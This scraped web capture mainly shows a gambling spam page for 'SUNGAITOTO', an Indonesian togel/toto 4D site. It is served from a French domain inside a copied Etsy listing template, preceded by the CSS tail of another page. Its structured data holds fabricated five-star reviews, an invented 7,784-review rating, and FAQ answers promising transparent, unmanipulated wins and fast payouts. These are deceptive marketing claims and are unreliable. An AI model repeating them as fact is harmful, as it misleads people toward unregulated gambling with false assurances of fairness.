        background: #1a2a6c; /* Navy Solid */
        border: 3px solid #ffd700; /* Gold Solid */
        border-radius: 50px; /* Kapsul Modern */
        text-decoration: none;
        display: flex;
        align-items: center;
        justify-content: center;
        position: relative;
        overflow: hidden;
        box-shadow: 0 10px 25px rgba(0,0,0,0.5);
        transition: 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    }

    .st-main-btn:hover {
        transform: scale(1.03) translateY(-5px);
        border-color: #ffffff;
    }

    /* KONTEN TEKS */
    .st-btn-content {
        position: relative;
        z-index: 10;
        text-align: center;
        display: flex;
        flex-direction: column;
    }

    .st-title-max {
        color: #ffd700;
        font-family: 'Arial Black', sans-serif;
        font-size: 18px;
        letter-spacing: 1px;
        text-shadow: 2px 2px 4px #000;
    }

    .st-sub-max {
        color: #ffffff;
        font-size: 10px;
        font-weight: 800;
        letter-spacing: 1px;
        margin-top: -2px;
    }

    /* ANIMASI HUJAN LOGO */
    .st-rain-box {
        position: absolute;
        top: 0; left: 0; width: 100%; height: 100%;
        opacity: 0.3;
        z-index: 1;
    }

    .st-icon-fall {
        position: absolute;
        width: 25px;
        height: 25px;
        background: url('https://cumaseo.co/logo/pav-st.png') no-repeat center;
        background-size: contain;
        animation: stRain linear infinite;
    }

    @keyframes stRain {
        0% { top: -40px; transform: rotate(0deg); }
        100% { top: 100px; transform: rotate(360deg); }
    }

    .f1 { left: 10%; animation-duration: 3s; }
    .f2 { left: 50%; animation-duration: 4s; animation-delay: 1s; }
    .st-icon-fall.f3 { left: 85%; animation-duration: 2.5s; animation-delay: 0.5s; }

    /* EFEK KILATAN */
    .st-main-btn::after {
        content: "";
        position: absolute;
        top: 0; left: -100%;
        width: 100%; height: 100%;
        background: linear-gradient(90deg, transparent, rgba(255,255,255,0.3), transparent);
        animation: stShine 3s infinite;
        z-index: 5;
    }

    @keyframes stShine {
        0% { left: -100%; }
        20% { left: 100%; }
        100% { left: 100%; }
    }

    /* RESPONSIVE */
    @media (max-width: 480px) {
        .st-main-btn { height: 55px; }
        .st-title-max { font-size: 15px; }
        .st-sub-max { font-size: 8px; }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ef176a026a544e4bc647e3e4780bb1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8845c7607fc9481facfe9e6735f44ad1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a811fd09e4047ffad02ddc95ac4ccb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42bad2eecd834f05a227505a1c6f3b2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fde5ad69ea9f40158526b2df1229f4a5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.arpejh.fr/api/v3/ajax/member/users/listings-favorites-collections-map?listing_ids%5B%5D=1790774795
body_size: 60187
content:
<!DOCTYPE html>
<html lang="en-GB" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" data-user-id="1135369000" data-user-login-name="r6cailhwo6qt62hc" data-user-is-seller="false" style="--vh: 13.52px;"><head>
        <script async="" defer src="https://www.etsy.com/include/tags.js"></script><script>
            if (window.performance && performance.mark)
                performance.mark("TTP")
        </script>
        
        <title>Login SUNGAITOTO | Terlaris Situs Toto 4D Support Bonus Terbanyak di Indonesia</title>
        <link rel="amphtml" href="https://arpejh.pages.dev/">
        <link rel="canonical" href="https://www.arpejh.fr/"/>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish:200,300,400,600,700,800,900"/>
        <meta name="description" content="SUNGAITOTO adalah situs toto 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan.">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta http-equiv="content-language" content="en-ID">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="pinterest" content="nosearch">
        <meta name="copyright" content="SUNGAITOTO">
        <meta name="author" content="sungaitoto">
        <meta name="distribution" content="global">
        <meta name="publisher" content="SUNGAITOTO">
        <meta name="robots" content="index, follow">
        <meta name="rating" content="general">
        <meta name="csrf_nonce" content="3:1758149097:dhZrk-AdJ47e9IJVdmcu4hbuTQxs:8485c7771677cb0c66bf59dd26bcf28f220d75631d44099ba3e9430bdb590555">
        <meta name="uaid_nonce" content="3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61">
        <meta property="fb:app_id" content="89186614300">
        <meta name="css_dist_path" content="/ac/sasquatch/css/"/>
        <meta name="dist" content="202509171758147727"/>
        <meta name="twitter:site" content="@sungaitoto" value=""/>
        <meta name="twitter:card" content="summary_large_image" value=""/>
        <meta name="twitter:app:name:iphone" content="Etsy" value=""/>
        <meta name="twitter:app:url:iphone" content="etsy://listing/1790774795?ref=TwitterProductCard" value=""/>
        <meta name="twitter:app:id:iphone" content="477128284" value=""/>
        <meta name="twitter:app:name:ipad" content="Etsy" value=""/>
        <meta name="twitter:app:url:ipad" content="etsy://listing/1790774795?ref=TwitterProductCard" value=""/>
        <meta name="twitter:app:id:ipad" content="477128284" value=""/>
        <meta name="twitter:app:name:googleplay" content="Etsy" value=""/>
        <meta name="twitter:app:url:googleplay" content="etsy://listing/1790774795?ref=TwitterProductCard" value=""/>
        <meta name="twitter:app:id:googleplay" content="com.etsy.android" value=""/>
        <meta property="og:title" content="Login SUNGAITOTO | Terlaris Situs Toto 4D Support Bonus Terbanyak di Indonesia"/>
        <meta property="og:description" content="SUNGAITOTO adalah situs toto 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan."/>
        <meta property="og:type" content="product"/>
        <meta property="og:url" content="https://www.arpejh.fr/"/>
        <meta property="og:image" content="https://cumaseo.co/segi/146.png"/>
        <meta property="product:price:amount" content="5.20"/>
        <meta property="product:price:currency" content="USD"/>
        <link rel="shortcut icon" href="https://cumaseo.co/logo/pav-st.png"/>
        <link rel="icon" href="https://cumaseo.co/logo/pav-st.png" type="image/jpg" sizes="32x32"/>
        <link rel="icon" href="https://cumaseo.co/logo/pav-st.png" type="image/jpg" sizes="16x16"/>
        <link rel="apple-touch-icon" href="https://cumaseo.co/logo/pav-st.png" sizes="180x180"/>
        <link rel="mask-icon" href="https://cumaseo.co/logo/pav-st.png" color="rgb(241, 100, 30)"/>
        <link rel="manifest" href="/site.webmanifest"/>
        <meta name="apple-mobile-web-app-title" content="Etsy"/>
        <meta name="application-name" content="Etsy"/>
        <meta name="msapplication-TileColor" content="#F1641E"/>
        <meta name="theme-color" content="rgb(255, 255, 255)"/>
        <link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous"/>
        <link rel="preconnect" href="//i.etsystatic.com"/>
        <link rel="preconnect" href="//v.etsystatic.com"/>
        <link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous"/>
        <link rel="preload" as="image" imagesrcset="https://www.arpejh.fr/" fetchpriority="high"/>
        <link rel="alternate" href="https://www.arpejh.fr/" hreflang="id"/>
        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
            !function(e) {
                var r = e.__etsy_logging = {};
                r.errorQueue = [],
                e.onerror = function(e, o, t, n, s) {
                    r.errorQueue.push([e, o, t, n, s])
                }
                ,
                r.firedEvents = [];
                r.perf = {
                    e: [],
                    t: !1,
                    MARK_MEASURE_PREFIX: "_etsy_mark_measure_",
                    prefixMarkMeasure: function(e) {
                        return "_etsy_mark_measure_" + e
                    }
                },
                e.PerformanceObserver && (r.perf.o = new PerformanceObserver((function(e) {
                    r.perf.e = r.perf.e.concat(e.getEntries())
                }
                )),
                r.perf.o.observe({
                    entryTypes: ["element", "navigation", "longtask", "paint", "mark", "measure", "resource", "layout-shift"]
                }));
                var o = [];
                r.eventpipe = {
                    q: o,
                    logEvent: function(e) {
                        o.push(e)
                    },
                    logEventImmediately: function(e) {
                        o.push(e)
                    }
                };
                var t = !(Object.assign && Object.values && Object.fromEntries && e.Promise && Promise.prototype.finally && e.NodeList && NodeList.prototype.forEach)
                  , n = !!e.CefSharp || !!e.__pw_resume
                  , s = !e.PerformanceObserver || !PerformanceObserver.supportedEntryTypes || 0 === PerformanceObserver.supportedEntryTypes.length
                  , a = !e.navigator || !e.navigator.sendBeacon
                  , p = t || n
                  , u = [];
                t && u.push("fp"),
                s && u.push("fo"),
                a && u.push("fb"),
                n && u.push("fg"),
                r.bots = {
                    isBot: p,
                    botCheck: u
                }
            }(window);
        </script>
        <script type="application/ld+json">
 {
  "@type": "Product",
  "@context": "https:\/\/schema.org",
  "url": "https://www.arpejh.fr/",
  "name": "SUNGAITOTO",
  "sku": "1790774795",
  "gtin": "n\/a",
  "description": "SUNGAITOTO adalah situs toto 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan.",
  "image": [{
   "@type": "ImageObject",
   "@context": "https:\/\/schema.org",
   "author": "sungaitoto",
   "contentURL": "https://cumaseo.co/segi/146.png",
   "description": null,
   "thumbnail": "https://cumaseo.co/segi/146.png"
  }],
  "category": "SUNGAITOTO < SITUS TOGEL < TOTO TOGEL",
  "brand": {
   "@type": "Brand",
   "@context": "https:\/\/schema.org",
   "name": "SUNGAITOTO"
  },
  "logo": "https://cumaseo.co/logo/sungaitoto.gif",
  "aggregateRating": {
   "@type": "AggregateRating",
   "ratingValue": "5.0",
   "reviewCount": 7784
  },
  "offers": {
   "@type": "Offer",
   "eligibleQuantity": 779,
   "price": "97962",
   "priceCurrency": "IDR",
   "availability": "https:\/\/schema.org\/InStock",
   "shippingDetails": {
    "@type": "OfferShippingDetails",
    "shippingRate": {
     "@type": "MonetaryAmount",
     "value": "0",
     "currency": "IDR"
    }
   }
},
  "review": [
    {
      "@type": "Review",
      "author": "Dana",
      "reviewBody": "Saya awalnya cuma penasaran sama debut toto togel baru di SUNGAITOTO, tapi setelah nyobain sendiri, gw ngerasa sistemnya emang rapi dan hasilnya transparan. Pasaran lengkap, beli angka enak, dan rasanya fair.",
      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    },
    {
      "@type": "Review",
      "author": "Rina",
      "reviewBody": "Gw main di SUNGAITOTO karena katanya situs togel terbesar, ternyata bener sih. Saya bisa pilih banyak pasaran tanpa ribet dan hasil keluaran selalu update, bikin main jadi lebih yakin.",
      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    },
    {
      "@type": "Review",
      "author": "Dedi",
      "reviewBody": "Sebagai pemain toto 4D, saya suka karena hadiah di SUNGAITOTO kerasa gede dan proses transaksinya cepet. Gw ngerasa diperlakukan serius, bukan cuma sekadar pemain lewat.",
      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    },
    {
      "@type": "Review",
      "author": "Sari",
      "reviewBody": "Gw perhatiin SUNGAITOTO rajin update produk dan promo, jadi saya nggak ngerasa main di tempat yang stagnan. Live streaming result juga bikin gw makin percaya sama keaslian hasilnya.",
      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    },
    {
      "@type": "Review",
      "author": "Budi",
      "reviewBody": "Saya udah nyobain beberapa situs togel, tapi SUNGAITOTO beda karena fokusnya jelas ke winner. Gw ngerasa sistemnya jujur dan nggak neko-neko, cocok buat main jangka panjang.",
      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    }
  ]
}
 }
</script>
<script type="application/ld+json">
 {
  "@context": "https:\/\/schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
   "@type": "ListItem",
   "position": 1,
   "name": "SUNGAITOTO",
   "item": "https://www.arpejh.fr/"
  }, {
   "@type": "ListItem",
   "position": 2,
   "name": "TOTO TOGEL",
   "item": "https://www.arpejh.fr/"
  }, {
   "@type": "ListItem",
   "position": 3,
   "name": "SITUS TOGEL",
   "item": "https://www.arpejh.fr/"
  }, {
   "@type": "ListItem",
   "position": 4,
   "name": "TOTO 4D",
   "item": "https://www.arpejh.fr/"
  }]
 }
</script> 
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Mengapa SUNGAITOTO disebut sebagai situs togel terbesar dan pure winner?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "SUNGAITOTO memiliki koleksi pasaran terlengkap, jumlah pemain aktif tinggi, serta sistem permainan transparan yang memungkinkan pemain meraih kemenangan murni dari hasil tebak angka tanpa manipulasi."
      }
    },
    {
      "@type": "Question",
      "name": "Pasaran apa saja yang tersedia di SUNGAITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "SUNGAITOTO menyediakan berbagai pasaran toto populer dengan akses langsung di satu platform, sehingga member bebas memilih pasar sesuai preferensi tanpa harus pindah situs."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana sistem kejujuran dan transparansi permainan di SUNGAITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Seluruh permainan dijalankan secara resmi dengan sistem transparan, dilengkapi live streaming hasil keluaran sesuai jadwal pasar untuk memastikan setiap kemenangan 100% asli."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah proses transaksi di SUNGAITOTO cepat dan aman?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya, SUNGAITOTO dikelola oleh tim profesional yang memastikan seluruh transaksi pembelian angka dan penarikan dana diproses dengan cepat, aman, dan tepat waktu."
      }
    },
    {
      "@type": "Question",
      "name": "Bonus dan promo apa yang tersedia untuk member baru SUNGAITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "SUNGAITOTO menyiapkan berbagai bonus dan promo khusus sebagai bagian dari debut produk, yang diberikan untuk mendukung peluang menang dan kenyamanan bermain para member baru maupun lama."
      }
    }
  ]
}
</script>
        <link rel="stylesheet" href="https://resource.cdn-id.com/lib/b-cdn.net/dragon-v2.4.min.css">
        <link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.ba269cdecb93d2,site-chrome/header/header.c0f395ece04ab8,web-toolkit-v2/modules/subway/subway.ba269cdecb93d2,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.ba269cdecb93d2,site-chrome/footer/footer.ba269cdecb93d2,gdpr/settings-overlay.ba269cdecb93d2.css?variant=sasquatch" type="text/css"/>
        <link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.ba269cdecb93d2,common/stars-svg.ba269cdecb93d2,neu/modules/favorite_listing_button.ba269cdecb93d2,neu/modules/quickview.ba269cdecb93d2,listzilla/responsive/listing-page-desktop.ba269cdecb93d2,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,common/grid.fe3bd9d216295e,listings3/similar-items.ba269cdecb93d2,neu/common/responsive_listing_grid.ba269cdecb93d2,neu/modules/favorite_button_defaults_no_imports.ba269cdecb93d2,common/listing_card_text_badge.fe3bd9d216295e,neu/modules/listing_card_signals.9293ad9010af5b,__modules__ListingPage__src__/TrustSuiteBanner/styles.ba269cdecb93d2,web-toolkit-v2/modules/banners/banners.ba269cdecb93d2,web-toolkit-v2/modules/forms/radios.ba269cdecb93d2,__modules__Favorites__src__/MiniCollectionsMenu/View.ba269cdecb93d2,web-toolkit-v2/modules/panels/panels.ba269cdecb93d2,listing-page/image-carousel/responsive.ba269cdecb93d2,listzilla/image-overlay.ba269cdecb93d2,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.ba269cdecb93d2,listings3/checkout/single-listing.ba269cdecb93d2,common/forms_no_import.ba269cdecb93d2,listzilla/responsive/apple-pay.fe3bd9d216295e,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.ba269cdecb93d2,appreciation_photos/photo_overlay.ba269cdecb93d2,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.ba269cdecb93d2,reviews/header.ba269cdecb93d2,listzilla/reviews/variations.ba269cdecb93d2,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.ba269cdecb93d2,web-toolkit-v2/modules/chips/selectable_chip.ba269cdecb93d2,web-toolkit-v2/modules/chips/chip_group.ba269cdecb93d2,sort-by-reviews.3affa09ef32549,web-toolkit-v2/modules/dialogs/sheets.ba269cdecb93d2,__modules__Reviews__src__/DeepDive/ListingPage/styles.ba269cdecb93d2,listzilla/responsive/tags.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Header/styles.ba269cdecb93d2,shop2/common/rating-and-reviews-count.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Badges/styles.ba269cdecb93d2,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.ba269cdecb93d2,web-toolkit-v2/modules/forms/checkboxes.ba269cdecb93d2,web-toolkit-v2/modules/action_groups/action_groups.c0f395ece04ab8,favorites/collection/list.ba269cdecb93d2,favorites/collection/row.ba269cdecb93d2,favorites/adaptive-height-desktop.ba269cdecb93d2,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.ba269cdecb93d2,__modules__CollectionRecs__src__/Views/Card/view.ba269cdecb93d2.css?variant=sasquatch" type="text/css"/>

      </head><body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-GB IDR ID wt-browser-has-no-hover-support" data-language="en-GB" data-currency="IDR" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true">        
        
        <script>
            //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
            // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
            // files could call.
            function waitForElm(selector) {
                return new Promise( (resolve) => {
                    if (document.querySelector(selector)) {
                        return resolve(document.querySelector(selector));
                    }

                    const observer = new MutationObserver( () => {
                        if (document.querySelector(selector)) {
                            observer.disconnect();
                            resolve(document.querySelector(selector));
                        }
                    }
                    );

                    // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
                    observer.observe(document.body, {
                        childList: true,
                        subtree: true,
                    });
                }
                );
            }
            function retryLoadingAirgap(loadAsync, attemptNumber) {
                var element = document.createElement("script");
                element.type = "text/javascript";
                element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
                if (loadAsync) {
                    element.setAttribute('data-cfasync', true);
                    element.async = true;
                }

                element.onerror = (error) => {
                    if (attemptNumber < 3) {
                        window.__etsy_logging.eventpipe.logEvent({
                            event_name: `transcend_cmp_airgap_preliminary_failure`,
                            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                            airgap_bundle: 'control_bundle',
                            error: error,
                            retryAttempt: attemptNumber,
                            attemptWasAsyncLoad: loadAsync
                        });
                        retryLoadingAirgap(false, attemptNumber + 1);
                    } else {
                        try {
                            //ideally we would have the same STATSD here as in transcend-integration.ts
                            //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                            //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                            window.initializePrivacySettingsManager(false);
                        } catch (error) {
                            waitForElm("#privacy-settings-manager-load-complete").then( () => {
                                window.initializePrivacySettingsManager(false);
                            }
                            );
                        }
                        // Update privacy footer based on Airgap info after footer script is loaded.
                        waitForElm("#footer-script-loaded").then( () => {
                            window.updatePrivacySettingsFooterTextBasedOnRegime();
                        }
                        );

                        window.__etsy_logging.eventpipe.logEvent({
                            event_name: `transcend_cmp_airgap_load_failure`,
                            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                            airgap_bundle: 'control_bundle',
                            error: error,
                            retryAttempts: attemptNumber
                        });
                    }
                }

                var head = document.getElementsByTagName('head')[0];
                head.appendChild(element);
            }

            function handleErrorLoadingAirgap() {
                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    retryAttempt: 1,
                    attemptWasAsyncLoad: true
                });

                retryLoadingAirgap(true, 2);
            }
        </script>
        <script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()" async></script>
        <meta name="robots" content="max-image-preview:large">
        <meta property="al:ios:url" content="etsy://listing/1790774795?ref=applinks_ios"/>
        <meta property="al:ios:app_store_id" content="477128284"/>
        <meta property="al:ios:app_name" content="Etsy"/>
        <meta property="al:android:url" content="etsy://listing/1790774795?ref=applinks_android"/>
        <meta property="al:android:package" content="com.etsy.android"/>
        <meta property="al:android:app_name" content="Etsy"/>
        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
            __webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";
        </script>
        <style>
            * {
                font-family: "Mulish", sans-serif !important;
                text-decoration: none !important;
            }
        </style>
        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy"/>
    
    
        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
            !function(a, b, c, d, e, f) {
                a.ddjskey = e;
                a.ddoptions = f || null;
                var m = b.createElement(c)
                  , n = b.getElementsByTagName(c)[0];
                m.async = 1,
                m.defer = 1,
                m.src = d,
                n.parentNode.insertBefore(m, n)
            }(window, document, "script", "https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
                endpoint: "https://www.etsy.com/include/tags.js",
                ajaxListenerPath: true,
                enableTagEvents: true,
                overrideAbortFetch: true,
                abortAsyncOnChallengeDisplay: true,
                disableAutoRefreshOnCaptchaPassed: false,
                replayAfterChallenge: true
            });

            var DD_BLOCKED_EVENT_NAME = "dd_blocked";
            var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
            var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

            window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
                if (window.Sentry && window.Sentry.setTag) {
                    window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
                }
            });

            window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
                if (window.Sentry && window.Sentry.setTag) {
                    window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
                }
            });

            window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
                if (window.Sentry && window.Sentry.setTag) {
                    window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
                }
            });
        </script>
        <div data-above-header class="wt-z-index-5 wt-position-relative"></div>
        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
            <div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-GB&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
                <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        " role="banner">
                    <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                        !function(e) {
                            var r = e.__etsy_logging;
                            if (r && r.perf && r.perf.prefixMarkMeasure) {
                                var n = r.perf.prefixMarkMeasure("logo_render");
                                e.performance && e.performance.mark && e.requestAnimationFrame((function() {
                                    setTimeout((function() {
                                        e.performance.mark(n)
                                    }
                                    ))
                                }
                                ))
                            }
                        }(window);
                    </script>
                    <div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
                        <a href="https://www.arpejh.fr/" elementtiming="ux-global-nav">
                            <span class="wt-screen-reader-only">TOTO TOGEL</span>
                            <img src="https://cumaseo.co/logo/sungaitoto.gif" alt="TOTO TOGEL" style="max-height:40px;">
                        </a>
                    </div>
                    <nav class="wt-hide-xs wt-show-lg">
                        <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
                            <button type="button" class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger data-level="0" data-overlay-trigger-selector="overlay-trigger-ele">
                                <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
                                    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
                                        <rect x="2" y="8" width="14" height="2"/></rect>
                                        <rect x="2" y="13" width="14" height="2"/></rect>
                                        <rect x="2" y="3" width="14" height="2"/></rect>
                                    </svg>
                                </span>
                                Categories
        
                            </button>
                            <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
                                <script type="text/json" data-neu-spec-placeholder-data="1">
                                    {"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}
                                </script>
                                <div></div>
                            </div>
                            <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>
                        </div>
                    </nav>
                    <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
                        <button data-id="hamburger" class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button" aria-controls="mobile-catnav-overlay" tab-index="0">
                            <span class="wt-screen-reader-only">Browse
          </span>
                            <span class="wt-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></path>
                                </svg>
                            </span>
                        </button>
                        <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
